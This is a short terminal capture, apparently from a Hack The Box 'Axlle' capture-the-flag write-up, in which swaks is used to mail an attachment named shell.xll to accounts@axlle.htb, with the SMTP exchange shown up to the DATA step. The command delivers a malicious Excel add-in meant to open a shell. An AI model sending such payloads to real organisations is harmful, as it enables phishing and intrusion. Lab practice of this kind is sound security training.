 ┌──(yoon㉿kali)-[~/Documents/htb/axlle]
└─$ swaks --to accounts@axlle.htb --from root@test.htb --body "Shell" --header "Subject: Help me Breach the System" --a
ttach @shell.xll
=== Trying axlle.htb:25...
=== Connected to axlle.htb.
<-  220 MAINFRAME ESMTP
 -> EHLO kali
<-  250-MAINFRAME
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<root@test.htb>
<-  250 OK
 -> RCPT TO:<accounts@axlle.htb>
<-  250 OK
 -> DATA